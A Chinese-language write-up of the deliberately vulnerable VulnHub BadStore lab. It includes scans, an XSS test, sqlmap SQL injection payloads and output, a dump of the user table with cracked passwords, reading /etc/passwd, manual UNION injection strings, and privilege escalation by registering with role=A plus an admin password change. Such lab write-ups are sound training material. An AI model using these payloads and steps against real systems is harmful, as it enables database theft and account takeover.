靶场来自vulnhub-badstore
环境
1
2
| kali:192.168.59.129
靶机:192.168.242.44
|
由灵境项目搭建
1
| https://github.com/414aaj/LingJing
|
信息收集
目录扫描
1
2
3
4
5
6
7
8
9
10
| [07:27:39] 200 - 0B - /backup/
[07:27:41] 403 - 279B - /cgi-bin/
[07:27:42] 200 - 204B - /cgi-bin/test.cgi
[07:27:43] 301 - 314B - /css -> http:
[07:27:45] 200 - 1KB - /favicon.ico
[07:27:47] 301 - 316B - /icons -> http:
[07:27:47] 301 - 317B - /images -> http:
[07:27:47] 403 - 279B - /images/
[07:27:47] 200 - 1KB - /index.bak
[07:27:57] 200 - 191B - /robots.txt
|
端口扫描
1
2
3
4
5
6
7
8
9
| ┌──(root㉿kali)-[/home/kali]
└─# nmap -sT --min-rate 10000 -p- 192.168.242.44
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-13 07:26 EST
Nmap scan report for 192.168.242.44 (192.168.242.44)
Host is up (0.0076s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|

根据目录扫描
/cgi-bin/test.cgi发现一组凭证

base64解码后得到
XSS
留言板存在xss
1
| http://192.168.242.44/cgi-bin/badstore.cgi?action=doguestbook
|

<script>alert(1)</script>
但无法造成有效利用
SQL注入
登录框测试
存在sql注入
保存登录数据包,交给sqlmap测试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| ---
Parameter:
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: email=' OR NOT 1609=1609#&passwd=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: email=' AND (SELECT 3904 FROM(SELECT COUNT(*),CONCAT(0x7171627171,(SELECT (ELT(3904=3904,1))),0x716a6a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vaTw&passwd=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=' AND (SELECT 6480 FROM (SELECT(SLEEP(5)))juzg)-- pGQf&passwd=1
---
[20:59:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:59:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 150 times
[20:59:26] [INFO] fetched data logged to text files under 'C:\Users\19753\AppData\Local\sqlmap\output\192.168.242.44'
[20:59:26] [WARNING] your sqlmap version is outdated
|
成功
爆库
1
2
3
4
5
6
| [*] badstoredb
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
|
爆表
1
2
3
4
5
6
7
8
| Database: badstoredb
[4 tables]
+---------+
| acctdb |
| itemdb |
| orderdb |
| userdb |
+---------+
|
爆数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| Table: userdb
[24 entries]
+----------------------+--------+-----------------------------------------------+---------+-----------------------------+
| email | role | passwd | pwdhint | fullname |
+----------------------+--------+-----------------------------------------------+---------+-----------------------------+
| AAA_Test_User | U | 098F6BCD4621D373CADE4E832627B4F6 (test) | black | Test User |
| admin | A | 5EBE2294ECD0E0F08EAB7690D2A6EE69 (secret) | black | Master System Administrator |
| big@spender.com | U | 9726255eec083aa56dc0449a21b33190 (money) | blue | Big Spender |
| bill@gander.org | U | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | purple | Bill Gander |
| curt@customer.com | U | 0DF3DBF0EF9B6F1D49E88194D26AE243 (carbondale) | green | Curt Wilson |
| david@customer.org | U | 356779A9A1696714480F57FA3FB66D4C (California) | blue | David Myers |
| debbie@supplier.com | S | 2fbd38e6c6c4a64ef43fac3f0be7860e (helpme) | green | Debby Supplier |
| fred@whole.biz | U | 356c9ee60e9da05301adc3bd96f6b383 (whole) | yellow | Fred Wholesaler |
| heinrich@supplier.de | S | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | red | Heinrich H?????ber |
| joe@supplier.com | S | 62072d95acb588c7ee9d6fa0c6c85155 (iforgot) | green | Joe Supplier |
| john@customer.org | U | EEE86E9B0FE29B2D63C714B51CE54980 (Disneyland) | green | John Stiber |
| kevin@spender.com | U | NULL | NULL | Kevin Richards |
| landon@whole.biz | U | 29A4F8BFA56D3F970952AFC893355ABC | purple | Landon Scott |
| mary@spender.com | U | 7f43c1e438dc11a93d19616549d4b701 (luv2buy) | blue | Mary Spender |
| paul@supplier.com | S | EB7D34C06CD6B561557D7EF389CDDA3C | red | Paul Rice |
| ray@supplier.com | S | 99b0e8da24e29e4ccb5d7d76e677c2ac (supplier) | red | Ray Supplier |
| robert@spender.net | U | e40b34e3380d6d2b238762f0330fbd84 (cheap) | orange | Robert Spender |
| ryan@badstore.net | A | 40C0BBDC4AEEAA39166825F8B477EDB4 | purple | Ryan Shorter |
| sam@customer.net | U | 5EBE2294ECD0E0F08EAB7690D2A6EE69 (secret) | red | Sam Rahman |
| stefan@supplier.com | S | 8E0FAA8363D8EE4D377574AEE8DD992E (badstore) | yellow | Stefan Drege |
| steve@badstore.net | U | 8cb554127837a4002338c10a299289fb (profit) | red | Steve Owner |
| sue@spender.com | U | ea0520bf4d3bd7b9d6ac40c3d63dd500 (got2buy) | orange | Sue Spender |
| test@123.com | U | 098f6bcd4621d373cade4e832627b4f6 (test) | green | test |
| tommy@customer.net | U | 7f43c1e438dc11a93d19616549d4b701 (luv2buy) | orange | Tom O'Kelley |
+----------------------+--------+-----------------------------------------------+---------+-----------------
|
得到管理员账号
成功登录,但好像作用不大,没啥变化
读文件试试
1
| python sqlmap.py -r 1.txt --batch --file-read="/etc/passwd"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
mysql:x:100:101:MariaDB Server:/nonexistent:/bin/false
|
尝试写shell,写不进去权限不够,基本放弃getshell这条路
搜索框也存在sql注入

使用手工注入
1
2
3
4
5
6
| ' OR 1=1 #
1'='1'order by 4 #
1'='1'UNION SELECT VERSION(), user(), 1, 1 #
1'='1' UNION SELECT group_concat(table_name), 2, 3, 4 FROM information_schema.tables WHERE table_schema=database() #
1'='1' UNION SELECT group_concat(column_name), 2, 3, 4 FROM information_schema.columns WHERE table_name='userdb' #
1'='0' UNION SELECT email, fullname, passwd, pwdhint from userdb #
|

管理员注册
注册账号的数据包
1
| fullname=hacker&email=dis%40xiaowu5.com&passwd=123456&pwdhint=green&role=U
|
role=U对应user权限,那么等于A是不是为管理员权限
通过别人文章发现存在管理员页面
?action = admin
普通用户访问会显示权限不足

用刚刚注册的hacker用户成功访问

重置用户密码
1
| http://192.168.242.44/cgi-bin/badstore.cgi?action=myaccount
|
修改的用户名改为admin

